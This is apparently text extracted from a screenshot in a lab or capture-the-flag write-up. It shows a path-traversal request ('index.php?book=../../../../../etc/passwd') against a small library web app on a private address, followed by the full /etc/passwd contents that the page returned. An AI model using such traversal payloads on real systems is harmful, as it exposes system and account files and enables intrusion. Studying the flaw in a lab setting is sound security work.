 192.168.154.72:8593/index.php?book=../../../../../etc/passwd
J
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:
/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:
/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission
Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin